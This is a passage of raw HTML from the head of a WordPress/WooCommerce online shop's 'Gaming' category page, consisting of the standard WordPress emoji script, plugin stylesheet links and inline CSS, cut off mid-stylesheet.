

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yomp.in/category/gaming/
body_size: 51048
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Gaming &#8211; YOMP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="YOMP &raquo; Feed" href="https://yomp.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="YOMP &raquo; Comments Feed" href="https://yomp.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YOMP &raquo; Gaming Category Feed" href="https://yomp.in/category/gaming/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yomp.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yomp.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://yomp.in/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.98' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yomp.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//yomp.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://yomp.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.26.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://yomp.in/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://yomp.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='awcdp-frontend-css' href='https://yomp.in/wp-content/plugins/deposits-partial-payments-for-woocommerce/assets/css/frontend.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://yomp.in/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfecty-push-css' href='https://yomp.in/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wooajaxcart-css' href='https://yomp.in/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://yomp.in/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://yomp.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='eib2bpro_public-css' href='https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.0' type='text/css' media='all' />
<style id='eib2bpro_public-inline-css' type='text/css'>
.eib2bpro-quickorders-item,.eib2bpro-bulkorder-l1-table,.eib2bpro-bulkorder-l2-table{border-radius:20px;background:#8224e3;color:#ffffff;border:1px solid #7520cc}.eib2bpro-quickorders-reminder-container,.eib2bpro-quickorders-summary{background:#7520cc}input:checked+.eib2bpro-slider:before,.eib2bpro-slider{box-shadow:0 0 0 1px #ffffff,0 0 2px #ffffff}.eib2bpro-slider:before{background-color:#e5e5e5}.eib2bpro-quickorders-actions-button,.eib2bpro-bulkorder-l2-add-to-cart,table.eib2bpro-bulkorder-l2-table input{border-radius:20px}.eib2bpro-bulkorder-l2-body tr:first-child td,.eib2bpro-bulkorder-l1-body tr:first-child td{background-color:#7520cc !important;color:#e5e5e5 !important}.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-reminder,.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-summary,.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table,.eib2bpro-bulkorder-l2-table td,.eib2bpro-bulkorder-l1-table td,.eib2bpro-bulkorder-l1-body tr:first-child td,.eib2bpro-bulkorder-l2-body tr:first-child td{border:0;border-bottom:1px solid #7520cc}.eib2bpro-bulkorder-l2-table-tbody tr td{border-right:1px solid #7520cc !important;border-top:1px solid #7520cc !important}.eib2bpro-bulkorder-l2-table-tbody tr td:last-child{border-right:0px solid transparent !important}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td{border-bottom:1px solid #7520cc !important}.eib2bpro-bulkorder-l2-product-list,.eib2bpro-bulkorder-l1-body td a,.eib2bpro-bulkorder-l1-body td,.eib2bpro-bulkorder-l2-body td,.eib2bpro-bulkorder-l2-table-head th,table.eib2bpro-bulkorder-l2-table tbody td{background-color:#8224e3 !important;color:#ffffff !important}.eib2bpro-bulkorder-l1-categories,.eib2bpro-bulkorder-l1-search,.eib2bpro-bulkorder-l1-search::placeholder{color:#ffffff!important;background-color:#8224e3 !important}.eib2bpro-bulkorder-l2-item,.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount{color:#ffffff!important;background-color:#7520cc !important}.eib2bpro-bulkorder-l2-product::placeholder,.eib2bpro-bulkorder-l2-product-x{color:#000000!important}.eib2bpro-bulkorder-l2-table tfoot td{color:#ffffff!important}.eib2bpro-quickorders-reminder-start,.eib2bpro-quickorders-reminder-every,.eib2bpro-quickorders-actions-button,button.eib2bpro-bulkorder-l1-page,.eib2bpro-bulkorder-l1-variations,.eib2bpro-bulkorder-l1-product-qty,.eib2bpro-bulkorder-l1-product-add,.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty,.eib2bpro-bulkorder-l2-add-to-cart{border:0;color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty{color:#000000!important}.eib2bpro-bulkorder-l2-product-x svg,.eib2bpro-bulkorder-l1-product-add svg{fill:#000000!important}.eib2bpro-bulkorder-l1-product-qty-num-in{color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l1-td-qty .num-in span:before,.eib2bpro-bulkorder-l1-td-qty .num-in span:after{background-color:#000000!important}@media (max-width:820px){.eib2bpro-bulkorder-l2-table tbody tr{border-bottom:1px solid #fafafa}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td,.eib2bpro-bulkorder-l2-table-tbody tr td{border:0px !important}}.eib2bpro_offers{border-radius:20px;background:#8224e3;color:#ffffff;border:1px solid #7520cc}.eib2bpro_offers hr{border-top:1px solid #7520cc}.eib2bpro_offers,.eib2bpro_offers th,.eib2bpro_offers td,.eib2bpro_offers a,.eib2bpro_offers a:hover,.eib2bpro_offers a:focus,.eib2bpro_offers .amount,.eib2bpro_offers h2,.eib2bpro_offers h4{color:#ffffff !important}a.eib2bpro-b2b-offer-in-cart-remove,a.eib2bpro-b2b-offer-in-cart-remove:hover,a.eib2bpro-b2b-offer-in-cart-remove:focus,a.eib2bpro_offer_add_to_cart_options,a.eib2bpro_offer_add_to_cart_options:hover,a.eib2bpro_offer_add_to_cart_options:focus,button.eib2bpro_offer_add_to_cart:hover,button.eib2bpro_offer_add_to_cart{color:#000000!important;background-color:#ffffff!important}.eib2bpro_offers_product_table{border:0px solid #7520cc}.eib2bpro_offers_product_table th,.eib2bpro_offers_product_table td{padding-top:12px;padding-bottom:12px;color:#ffffff}.eib2bpro_offers_product_table th{border-top:1px solid #ffffff !important;border-bottom:1px solid #ffffff !important}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://yomp.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1698994025' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://yomp.in/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='xoo-ml-style-css' href='https://yomp.in/wp-content/plugins/mobile-login-woocommerce/assets/css/xoo-ml-style.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-ml-style-inline-css' type='text/css'>

				.xoo-el-form-login{
					display: none;
				}
			
</style>
<link rel='stylesheet' id='wccs-public-css' href='https://yomp.in/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yomp.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yomp.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) 